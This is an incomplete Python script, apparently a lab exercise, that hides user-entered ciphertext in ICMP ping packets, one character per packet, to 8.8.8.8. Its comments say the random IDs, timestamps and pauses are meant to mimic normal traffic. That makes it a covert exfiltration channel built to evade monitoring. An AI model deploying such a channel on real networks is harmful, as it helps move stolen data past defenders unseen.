 def main():
    # Solicitar el texto cifrado del usuario
    texto_cifrado = input("Introduce el texto cifrado: ")
    destino = "8.8.8.8"  # Dirección IP de destino, puedes cambiarla según tus necesidades

    print("Texto cifrado:", texto_cifrado)

    # Filtrar espacios del texto cifrado
    texto_cifrado = texto_cifrado.replace(' ', '')

    # ID y secuencia para ICMP
    id_icmp = random.randint(0, 65535)  # ID aleatorio para simular tráfico real
    seq_num = 1

    for char in texto_cifrado:
        # Timestamp y Payload ICMP coherente
        timestamp = int(time.time())
        payload = struct.pack("!d", timestamp) + char.encode('utf-8') + b'\x00' * (64 - len(char) - struct.calcsize("!d"))

        print(f"Enviando carácter '{char}' en paquete ICMP...")
        enviar_paquete_icmp(destino, payload, id_icmp, seq_num)

        # Incrementar el número de secuencia para el siguiente paquete
        seq_num += 1
        time.sleep(1)  # Pausa para simular tráfico normal

    print("Todos los paquetes ICMP enviados.")

if __name__ == "__main__":
    main()